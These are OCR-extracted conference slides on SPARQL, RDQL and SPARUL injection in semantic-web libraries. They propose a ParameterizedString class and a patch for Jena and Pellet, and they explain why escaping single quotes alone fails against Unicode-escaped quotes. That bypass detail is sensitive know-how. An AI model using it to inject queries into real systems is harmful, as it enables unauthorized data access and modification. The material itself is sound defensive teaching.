A. Almeida, P. Orduña, U. Aguilera, I. Larizgoitia, X. Laiseca [SPARQL/RDQL/SPARUL Injection](#page-0-0)[SPARQL Injection](#page-4-0) [RDQL Injection](#page-20-0) [SPARUL Injection](#page-27-0)

イロメ イ何メ イヨメ イヨメー

 $299$ 

Ε

# SPARUL Injection

• With this vulnerability, it is possible to modify the whole ontology!

A. Almeida, P. Orduña, U. Aguilera, I. Larizgoitia, X. Laiseca [SPARQL/RDQL/SPARUL Injection](#page-0-0)[Introduction](#page-32-0)

 $\overline{AB}$   $\overline{B}$ 

<span id="page-32-0"></span>つくへ

# Addressing code injection

- In other query languages, the libraries provide tools to avoid code injection
- For instance, the Java API provides:

```
1 PreparedStatement ps = connection.prepareStatement(
      "SELECT field FROM TABLE WHERE field = ?");
2 \text{ ps.setString}(1, \text{ variable});
3 ps.executeQuery();
```[Introduction](#page-32-0)

# Addressing code injection

- There is no such mechanism provided by Pellet or Jena for this issue
	- o Jena
		- Queries are created through the QueryFactory class
		- The possible inputs are Strings and URIs
	- Pellet
		- Queries are created through the QueryEngine class

イロト イ伊 ト イヨ ト イヨ

 $200$ 

• The possible inputs are Strings[ParameterizedString](#page-34-0)

# Adding a parameterized string to Jena and Pellet

- In order to easily avoid this problem, a new class that encapsulated the parsing of the parameters could be used
	- A String parameter should escape every dangerous characters (such as ')
	- Dangerous Unicode characters should be escaped too  $(\u0027,$ u00000027)
	- Strong typing would be recommendable ( $xsd:int$ ,  $xsd:short$ ...)

∢ロ ▶ (何 ▶ (手 ▶ (手 ▶

<span id="page-34-0"></span>つくへ

- This class should be used:
	- by the UpdateFactory and QueryFactory classes in Jena
	- by the *QueryEngine* class in Pellet
- In the following slide we present a code sample using this parameterized string[ParameterizedString](#page-34-0)

## Adding a parameterized String to Jena and Pellet

| $\mathbf{1}$   | String queryString =                                                        |  |
|----------------|-----------------------------------------------------------------------------|--|
| $\overline{2}$ | "PREFIX injection: <http: td="" www.morelab.deusto.es<=""><td></td></http:> |  |
|                | $/$ injection.owl#> " +                                                     |  |
| 3              | "SELECT ?name1 ?name2 WHERE {" +                                            |  |
| $\overline{4}$ | $\mathbf{H}$<br>?p1 a injection: Person . $" +$                             |  |
| 5              | $\pmb{\mathrm{H}}$<br>?p2 a injection: Person . " +                         |  |
| 6              | $\mathbf{H}$<br>?p1 injection: fullName $\S$ {name} . " +                   |  |
| $\overline{7}$ | п<br>?p1 injection:isFriendOf ?p2 . $"$ +                                   |  |
| 8              | $\pmb{\mathrm{H}}$<br>?p1 injection: fullName ?name1 . " +                  |  |
| $\mathsf{Q}$   | $\mathbf{u}$<br>?p2 injection: fullName ?name2 . " +                        |  |
| 10             | $\mathbb{F}$ $\mathbb{F}$ $\mathbb{F}$ :                                    |  |
| 11             | ParameterizedString ps = new ParameterizedString(                           |  |
|                | queryString);                                                               |  |
| 12             | ps.setString("name", name);                                                 |  |
| 13             | Query query = QueryFactory. create (ps) ;                                   |  |
|                | K ロ ▶ K 個 ▶ K 重 ▶ K 重 ▶ 「重 」 約 9,09                                         |  |**[ParameterizedString](#page-34-0)** 

#### Patch available for Jena and Pellet

- In order to provide a solution, we have sent a patch for Pellet 1.5.1 and another Jena 2.5.5
	- Adding support for this ParameterizedString object in QueryEngine, QueryFactory and UpdateFactory
	- Under Open Source terms (MIT/X11 license: basically do whatever you want with this software, even relicense it under your preferred license)

 $\left( 1 - 1 - 1 + 1 + 1 \right)$ 

つくへ

With integrated JUnit unit tests[ParameterizedString](#page-34-0)

#### Why all this?

- That's too much, can't I just scape the ' chars?
	- Not really; take into account the Unicode chars
	- $\bullet$  The string  $\u0027$  is a simple quote, just as in the Java Programming Language:

```
1 // This code prints 2 :-)
2 System.out.println("a\u0022.length() + \u0022b".
     length());
```
Taken from Java Puzzlers: Traps, Pitfalls, and Comer Cases. Joshua Bloch, Neal Gafter.

Addisson Wesley Professional 2005

Using a class that encapsulates all the query language specific issues is far easier

イロト イ伊 ト イヨ ト イヨ

つくへ## **Conclusions**

- Not sanitizing the user input might add a set of security vulnerabilities in our systems
- Adding the user input directly to our SPARQL/RDQL queries
- Once the ParameterizedString class is added to Jena/Pellet (or any other solution is taken by these libraries developers), it might help to fix these security flaws

∢ ロ ▶ ( 伊 ▶ ( 手 ) ( 手

